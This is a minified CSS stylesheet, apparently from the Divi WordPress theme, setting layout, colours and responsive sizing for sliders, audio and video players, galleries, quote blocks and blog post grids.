.et_quote_content,.et_pb_column_1_4 .et_quote_content,.et_pb_column_1_5 .et_quote_content,.et_pb_column_1_6 .et_quote_content,.et_pb_column_2_5 .et_quote_content,.et_pb_column_3_8 .et_quote_content{padding:35px 25px 32px}.et_pb_column_4_4 .et_pb_post .et_pb_slide{min-height:534px}.et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:392px}.et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:345px}.et_pb_column_1_2 .et_pb_post .et_pb_slide,.et_pb_column_3_5 .et_pb_post .et_pb_slide{min-height:250px}.et_pb_column_1_3 .et_pb_post .et_pb_slide,.et_pb_column_2_5 .et_pb_post .et_pb_slide,.et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:155px}.et_pb_column_1_4 .et_pb_post .et_pb_slide,.et_pb_column_1_5 .et_pb_post .et_pb_slide,.et_pb_column_1_6 .et_pb_post .et_pb_slide{min-height:108px}}@media (max-width:980px){.et_pb_bg_layout_dark_tablet .et_audio_content h2{color:#fff!important}.et_pb_text_color_dark_tablet.et_audio_content h2{color:#bbb!important}.et_pb_text_color_dark_tablet.et_audio_content{background-color:#e8e8e8}.et_pb_bg_layout_dark_tablet .et_audio_content h2,.et_pb_bg_layout_dark_tablet .et_link_content a.et_link_main_url,.et_pb_bg_layout_dark_tablet .et_link_content h2,.et_pb_bg_layout_dark_tablet .et_quote_content blockquote cite,.et_pb_bg_layout_dark_tablet .et_quote_content blockquote p{color:#fff!important}.et_pb_text_color_dark_tablet .et_audio_content h2,.et_pb_text_color_dark_tablet .et_link_content a.et_link_main_url,.et_pb_text_color_dark_tablet .et_link_content h2,.et_pb_text_color_dark_tablet .et_quote_content blockquote cite,.et_pb_text_color_dark_tablet .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark_tablet.et_audio_content h2,.et_pb_text_color_dark_tablet.et_link_content a.et_link_main_url,.et_pb_text_color_dark_tablet.et_link_content h2,.et_pb_text_color_dark_tablet.et_quote_content blockquote cite,.et_pb_text_color_dark_tablet.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark_tablet.et_audio_content,.et_pb_text_color_dark_tablet.et_link_content,.et_pb_text_color_dark_tablet.et_quote_content{background-color:#e8e8e8}}@media (min-width:768px) and (max-width:980px){.et_audio_content h2{font-size:26px!important;line-height:44px!important;margin-bottom:24px!important}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:384px!important}.et_quote_content{padding:50px 43px 45px!important}.et_quote_content blockquote p{font-size:26px!important;line-height:44px!important}.et_quote_content blockquote cite{font-size:18px!important}.et_link_content{padding:40px 40px 45px}.et_link_content h2{font-size:26px!important;line-height:44px!important}.et_link_content a.et_link_main_url{font-size:18px!important}}@media (max-width:767px){.et_audio_content h2,.et_link_content h2,.et_quote_content,.et_quote_content blockquote p{font-size:20px!important;line-height:26px!important}.et_audio_content,.et_link_content{padding:35px 20px!important}.et_audio_content h2{margin-bottom:9px!important}.et_pb_bg_layout_dark_phone .et_audio_content h2{color:#fff!important}.et_pb_text_color_dark_phone.et_audio_content{background-color:#e8e8e8}.et_link_content a.et_link_main_url,.et_quote_content blockquote cite{font-size:14px!important}.format-gallery .et-pb-controllers{height:auto}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:222px!important}.et_pb_bg_layout_dark_phone .et_audio_content h2,.et_pb_bg_layout_dark_phone .et_link_content a.et_link_main_url,.et_pb_bg_layout_dark_phone .et_link_content h2,.et_pb_bg_layout_dark_phone .et_quote_content blockquote cite,.et_pb_bg_layout_dark_phone .et_quote_content blockquote p{color:#fff!important}.et_pb_text_color_dark_phone .et_audio_content h2,.et_pb_text_color_dark_phone .et_link_content a.et_link_main_url,.et_pb_text_color_dark_phone .et_link_content h2,.et_pb_text_color_dark_phone .et_quote_content blockquote cite,.et_pb_text_color_dark_phone .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark_phone.et_audio_content h2,.et_pb_text_color_dark_phone.et_link_content a.et_link_main_url,.et_pb_text_color_dark_phone.et_link_content h2,.et_pb_text_color_dark_phone.et_quote_content blockquote cite,.et_pb_text_color_dark_phone.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark_phone.et_audio_content,.et_pb_text_color_dark_phone.et_link_content,.et_pb_text_color_dark_phone.et_quote_content{background-color:#e8e8e8}}@media (max-width:479px){.et_pb_column_1_2 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_1_3 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_2_3 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_2_5 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_3_5 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_3_8 .et_pb_carousel_item .et_pb_video_play{font-size:1.5rem;line-height:1.5rem;margin-left:-.75rem;margin-top:-.75rem}.et_audio_content,.et_quote_content{padding:35px 20px!important}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:156px!important}}.et_full_width_page .et_gallery_item{float:left;width:20.875%;margin:0 5.5% 5.5% 0}.et_full_width_page .et_gallery_item:nth-child(3n){margin-right:5.5%}.et_full_width_page .et_gallery_item:nth-child(3n+1){clear:none}.et_full_width_page .et_gallery_item:nth-child(4n){margin-right:0}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:both}
.et_pb_slider{position:relative;overflow:hidden}.et_pb_slide{padding:0 6%;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_slider .et_pb_slide{display:none;float:left;margin-right:-100%;position:relative;width:100%;text-align:center;list-style:none!important;background-position:50%;background-size:100%;background-size:cover}.et_pb_slider .et_pb_slide:first-child{display:list-item}.et-pb-controllers{position:absolute;bottom:20px;left:0;width:100%;text-align:center;z-index:10}.et-pb-controllers a{display:inline-block;background-color:hsla(0,0%,100%,.5);text-indent:-9999px;border-radius:7px;width:7px;height:7px;margin-right:10px;padding:0;opacity:.5}.et-pb-controllers .et-pb-active-control{opacity:1}.et-pb-controllers a:last-child{margin-right:0}.et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_slides .et_pb_temp_slide{display:block}.et_pb_slides:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_light_tablet .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et_pb_bg_layout_light_tablet .et_pb_slide_content{color:#333}.et_pb_bg_layout_dark_tablet .et_pb_slide_description{text-shadow:0 1px 3px rgba(0,0,0,.3)}.et_pb_bg_layout_dark_tablet .et_pb_slide_content{color:#fff}.et_pb_bg_layout_dark_tablet .et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_bg_layout_dark_tablet .et-pb-controllers a{background-color:hsla(0,0%,100%,.5)}}@media (max-width:767px){.et-pb-controllers{position:absolute;bottom:5%;left:0;width:100%;text-align:center;z-index:10;height:14px}.et_transparent_nav .et_pb_section:first-child .et-pb-controllers{bottom:18px}.et_pb_bg_layout_light_phone.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_pb_bg_layout_light_phone.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper{background-color:hsla(0,0%,100%,.9)}.et_pb_bg_layout_light_phone .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_dark_phone.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_pb_bg_layout_dark_phone.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper,.et_pb_bg_layout_light_phone .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et_pb_bg_layout_dark_phone .et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_bg_layout_dark_phone .et-pb-controllers a{background-color:hsla(0,0%,100%,.5)}}.et_mobile_device .et_pb_slider_parallax .et_pb_slide,.et_mobile_device .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll}
.et-pb-arrow-next,.et-pb-arrow-prev{position:absolute;top:50%;z-index:100;font-size:48px;color:#fff;margin-top:-24px;transition:all .2s ease-in-out;opacity:0}.et_pb_bg_layout_light .et-pb-arrow-next,.et_pb_bg_layout_light .et-pb-arrow-prev{color:#333}.et_pb_slider:hover .et-pb-arrow-prev{left:22px;opacity:1}.et_pb_slider:hover .et-pb-arrow-next{right:22px;opacity:1}.et_pb_bg_layout_light .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_light .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et-pb-arrow-next:hover,.et-pb-arrow-prev:hover{text-decoration:none}.et-pb-arrow-next span,.et-pb-arrow-prev span{display:none}.et-pb-arrow-prev{left:-22px}.et-pb-arrow-next{right:-22px}.et-pb-arrow-prev:before{content:"4"}.et-pb-arrow-next:before{content:"5"}.format-gallery .et-pb-arrow-next,.format-gallery .et-pb-arrow-prev{color:#fff}.et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_2_5 .et_pb_slider:hover .et-pb-arrow-prev{left:0}.et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_2_5 .et_pb_slider:hover .et-pb-arrow-next{right:0}.et_pb_column_1_4 .et_pb_slider .et_pb_slide,.et_pb_column_1_5 .et_pb_slider .et_pb_slide,.et_pb_column_1_6 .et_pb_slider .et_pb_slide{min-height:170px}.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-next{right:0}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et-pb-arrow-next,.et_pb_bg_layout_light_tablet .et-pb-arrow-prev{color:#333}.et_pb_bg_layout_dark_tablet .et-pb-arrow-next,.et_pb_bg_layout_dark_tablet .et-pb-arrow-prev{color:#fff}}@media (max-width:767px){.et_pb_slider:hover .et-pb-arrow-prev{left:0;opacity:1}.et_pb_slider:hover .et-pb-arrow-next{right:0;opacity:1}.et_pb_bg_layout_light_phone .et-pb-arrow-next,.et_pb_bg_layout_light_phone .et-pb-arrow-prev{color:#333}.et_pb_bg_layout_dark_phone .et-pb-arrow-next,.et_pb_bg_layout_dark_phone .et-pb-arrow-prev{color:#fff}}.et_mobile_device .et-pb-arrow-prev{left:22px;opacity:1}.et_mobile_device .et-pb-arrow-next{right:22px;opacity:1}@media (max-width:767px){.et_mobile_device .et-pb-arrow-prev{left:0;opacity:1}.et_mobile_device .et-pb-arrow-next{right:0;opacity:1}}
.et_overlay{z-index:-1;position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:hsla(0,0%,100%,.9);opacity:0;pointer-events:none;transition:all .3s;border:1px solid #e5e5e5;box-sizing:border-box;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-font-smoothing:antialiased}.et_overlay:before{color:#2ea3f2;content:"\E050";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);font-size:32px;transition:all .4s}.et_portfolio_image,.et_shop_image{position:relative;display:block}.et_pb_has_overlay:not(.et_pb_image):hover .et_overlay,.et_portfolio_image:hover .et_overlay,.et_shop_image:hover .et_overlay{z-index:3;opacity:1}#ie7 .et_overlay,#ie8 .et_overlay{display:none}.et_pb_module.et_pb_has_overlay{position:relative}.et_pb_module.et_pb_has_overlay .et_overlay,article.et_pb_has_overlay{border:none}
.et_pb_blog_grid .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px}.et_audio_container .mejs-container{width:auto!important;min-width:unset!important;height:auto!important}.et_audio_container .mejs-container,.et_audio_container .mejs-container .mejs-controls,.et_audio_container .mejs-embed,.et_audio_container .mejs-embed body{background:none;height:auto}.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-loaded,.et_audio_container .mejs-time.mejs-currenttime-container{display:none!important}.et_audio_container .mejs-time{display:block!important;padding:0;margin-left:10px;margin-right:90px;line-height:inherit}.et_audio_container .mejs-android .mejs-time,.et_audio_container .mejs-ios .mejs-time,.et_audio_container .mejs-ipad .mejs-time,.et_audio_container .mejs-iphone .mejs-time{margin-right:0}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5);border-radius:5px;height:4px;margin:8px 0 0;top:0;right:0;left:auto}.et_audio_container .mejs-controls>div{height:20px!important}.et_audio_container .mejs-controls div.mejs-time-rail{padding-top:0;position:relative;display:block!important;margin-left:42px;margin-right:0}.et_audio_container span.mejs-time-total.mejs-time-slider{display:block!important;position:relative!important;max-width:100%;min-width:unset!important}.et_audio_container .mejs-button.mejs-volume-button{width:auto;height:auto;margin-left:auto;position:absolute;right:59px;bottom:-2px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff;height:4px;border-radius:5px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-handle{display:block;border:none;width:10px}.et_audio_container .mejs-time-rail .mejs-time-handle-content{border-radius:100%;transform:scale(1)}.et_pb_text_color_dark .et_audio_container .mejs-time-rail .mejs-time-handle-content{border-color:#666}.et_audio_container .mejs-time-rail .mejs-time-hovered{height:4px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle{background:#fff;border-radius:5px;height:10px;position:absolute;top:-3px}.et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:18px}.et_audio_container .mejs-controls a.mejs-horizontal-volume-slider{display:block!important;height:19px;margin-left:5px;position:absolute;right:0;bottom:0}.et_audio_container .mejs-controls div.mejs-horizontal-volume-slider{height:4px}.et_audio_container .mejs-playpause-button button,.et_audio_container .mejs-volume-button button{background:none!important;margin:0!important;width:auto!important;height:auto!important;position:relative!important;z-index:99}.et_audio_container .mejs-playpause-button button:before{content:"E"!important;font-size:32px;left:0;top:-8px}.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before{color:#fff}.et_audio_container .mejs-playpause-button{margin-top:-7px!important;width:auto!important;height:auto!important;position:absolute}.et_audio_container .mejs-controls .mejs-button button:focus{outline:none}.et_audio_container .mejs-playpause-button.mejs-pause button:before{content:"`"!important}.et_audio_container .mejs-volume-button button:before{content:"\E068";font-size:18px}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark .mejs-container .mejs-controls .mejs-time span{color:#999}.et_pb_column_1_3 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_4 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_6 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_2_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_3_8 .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px}.et_audio_container .mejs-container .mejs-controls{padding:0;flex-wrap:wrap;min-width:unset!important;position:relative}@media (max-width:980px){.et_pb_column_1_3 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_4 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_6 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_2_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_3_8 .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:18px}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5)}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-playpause-button button:before,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-volume-button button:before{color:#fff}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_bg_layout_dark_tablet .mejs-controls .mejs-time-rail .mejs-time-handle{background:#fff}.et_pb_bg_layout_dark_tablet .mejs-container .mejs-controls .mejs-time span{color:#fff}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark_tablet .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark_tablet .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark_tablet .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark_tablet .mejs-container .mejs-controls .mejs-time span{color:#999}}@media (max-width:767px){.et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px!important}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5)}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-playpause-button button:before,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-volume-button button:before{color:#fff}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_bg_layout_dark_phone .mejs-controls .mejs-time-rail .mejs-time-handle{background:#fff}.et_pb_bg_layout_dark_phone .mejs-container .mejs-controls .mejs-time span{color:#fff}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark_phone .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark_phone .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark_phone .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark_phone .mejs-container .mejs-controls .mejs-time span{color:#999}}
.et_pb_video_box{display:block;position:relative;z-index:1;line-height:0}.et_pb_video_box video{width:100%!important;height:auto!important}.et_pb_video_overlay{position:absolute;z-index:10;top:0;left:0;height:100%;width:100%;background-size:cover;background-repeat:no-repeat;background-position:50%;cursor:pointer}.et_pb_video_play:before{font-family:ETmodules;content:"I"}.et_pb_video_play{display:block;position:absolute;z-index:100;color:#fff;left:50%;top:50%}.et_pb_column_1_2 .et_pb_video_play,.et_pb_column_2_3 .et_pb_video_play,.et_pb_column_3_4 .et_pb_video_play,.et_pb_column_3_5 .et_pb_video_play,.et_pb_column_4_4 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}.et_pb_column_1_3 .et_pb_video_play,.et_pb_column_1_4 .et_pb_video_play,.et_pb_column_1_5 .et_pb_video_play,.et_pb_column_1_6 .et_pb_video_play,.et_pb_column_2_5 .et_pb_video_play,.et_pb_column_3_8 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}.et_pb_bg_layout_light .et_pb_video_play{color:#333}.et_pb_video_overlay_hover{background:transparent;width:100%;height:100%;position:absolute;z-index:100;transition:all .5s ease-in-out}.et_pb_video .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}@media (min-width:768px) and (max-width:980px){.et_pb_column_1_3 .et_pb_video_play,.et_pb_column_1_4 .et_pb_video_play,.et_pb_column_1_5 .et_pb_video_play,.et_pb_column_1_6 .et_pb_video_play,.et_pb_column_2_5 .et_pb_video_play,.et_pb_column_3_8 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et_pb_video_play{color:#333}}@media (max-width:768px){.et_pb_column_1_2 .et_pb_video_play,.et_pb_column_2_3 .et_pb_video_play,.et_pb_column_3_4 .et_pb_video_play,.et_pb_column_3_5 .et_pb_video_play,.et_pb_column_4_4 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}}@media (max-width:767px){.et_pb_bg_layout_light_phone .et_pb_video_play{color:#333}}
.et_post_gallery{padding:0!important;line-height:1.7!important;list-style:none!important}.et_gallery_item{float:left;width:28.353%;margin:0 7.47% 7.47% 0}.blocks-gallery-item,.et_gallery_item{padding-left:0!important}.blocks-gallery-item:before,.et_gallery_item:before{display:none}.et_gallery_item:nth-child(3n){margin-right:0}.et_gallery_item:nth-child(3n+1){clear:both}
.et_pb_post{margin-bottom:60px;word-wrap:break-word}.et_pb_fullwidth_post_content.et_pb_with_border img,.et_pb_post_content.et_pb_with_border img,.et_pb_with_border .et_pb_post .et_pb_slides,.et_pb_with_border .et_pb_post img:not(.woocommerce-placeholder),.et_pb_with_border.et_pb_posts .et_pb_post,.et_pb_with_border.et_pb_posts_nav span.nav-next a,.et_pb_with_border.et_pb_posts_nav span.nav-previous a{border:0 solid #333}.et_pb_post .entry-content{padding-top:30px}.et_pb_post .entry-featured-image-url{display:block;position:relative;margin-bottom:30px}.et_pb_post .entry-title a,.et_pb_post h2 a{text-decoration:none}.et_pb_post .post-meta{font-size:14px;margin-bottom:6px}.et_pb_post .more,.et_pb_post .post-meta a{text-decoration:none}.et_pb_post .more{color:#82c0c7}.et_pb_posts a.more-link{clear:both;display:block}.et_pb_posts .et_pb_post{position:relative}.et_pb_has_overlay.et_pb_post .et_pb_image_container a{display:block;position:relative;overflow:hidden}.et_pb_image_container img,.et_pb_post a img{vertical-align:bottom;max-width:100%}@media (min-width:981px) and (max-width:1100px){.et_pb_post{margin-bottom:42px}}@media (max-width:980px){.et_pb_post{margin-bottom:42px}.et_pb_bg_layout_light_tablet .et_pb_post .post-meta,.et_pb_bg_layout_light_tablet .et_pb_post .post-meta a,.et_pb_bg_layout_light_tablet .et_pb_post p{color:#666}.et_pb_bg_layout_dark_tablet .et_pb_post .post-meta,.et_pb_bg_layout_dark_tablet .et_pb_post .post-meta a,.et_pb_bg_layout_dark_tablet .et_pb_post p{color:inherit}.et_pb_bg_layout_dark_tablet .comment_postinfo a,.et_pb_bg_layout_dark_tablet .comment_postinfo span{color:#fff}}@media (max-width:767px){.et_pb_post{margin-bottom:42px}.et_pb_post>h2{font-size:18px}.et_pb_bg_layout_light_phone .et_pb_post .post-meta,.et_pb_bg_layout_light_phone .et_pb_post .post-meta a,.et_pb_bg_layout_light_phone .et_pb_post p{color:#666}.et_pb_bg_layout_dark_phone .et_pb_post .post-meta,.et_pb_bg_layout_dark_phone .et_pb_post .post-meta a,.et_pb_bg_layout_dark_phone .et_pb_post p{color:inherit}.et_pb_bg_layout_dark_phone .comment_postinfo a,.et_pb_bg_layout_dark_phone .comment_postinfo span{color:#fff}}@media (max-width:479px){.et_pb_post{margin-bottom:42px}.et_pb_post h2{font-size:16px;padding-bottom:0}.et_pb_post .post-meta{color:#666;font-size:14px}}
@media (min-width:981px){.et_pb_gutters3 .et_pb_column,.et_pb_gutters3.et_pb_row .et_pb_column{margin-right:5.5%}.et_pb_gutters3 .et_pb_column_4_4,.et_pb_gutters3.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:2.75%}.et_pb_gutters3 .et_pb_column_3_4,.et_pb_gutters3.et_pb_row .et_pb_column_3_4{width:73.625%}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:3.735%}.et_pb_gutters3 .et_pb_column_2_3,.et_pb_gutters3.et_pb_row .et_pb_column_2_3{width:64.833%}.et_pb_gutters3 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:4.242%}.et_pb_gutters3 .et_pb_column_3_5,.et_pb_gutters3.et_pb_row .et_pb_column_3_5{width:57.8%}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:4.758%}.et_pb_gutters3 .et_pb_column_1_2,.et_pb_gutters3.et_pb_row .et_pb_column_1_2{width:47.25%}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:5.82%}.et_pb_gutters3 .et_pb_column_2_5,.et_pb_gutters3.et_pb_row .et_pb_column_2_5{width:36.7%}.et_pb_gutters3 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:7.493%}.et_pb_gutters3 .et_pb_column_1_3,.et_pb_gutters3.et_pb_row .et_pb_column_1_3{width:29.6667%}.et_pb_gutters3 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:9.27%}.et_pb_gutters3 .et_pb_column_1_4,.et_pb_gutters3.et_pb_row .et_pb_column_1_4{width:20.875%}.et_pb_gutters3 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:13.174%}.et_pb_gutters3 .et_pb_column_1_5,.et_pb_gutters3.et_pb_row .et_pb_column_1_5{width:15.6%}.et_pb_gutters3 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:17.628%}.et_pb_gutters3 .et_pb_column_1_6,.et_pb_gutters3.et_pb_row .et_pb_column_1_6{width:12.0833%}.et_pb_gutters3 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:22.759%}.et_pb_gutters3 .et_full_width_page.woocommerce-page ul.products li.product{width:20.875%;margin-right:5.5%;margin-bottom:5.5%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:28.353%;margin-right:7.47%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product{width:100%;margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product{width:48%;margin-right:4%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2){margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1){clear:none}}
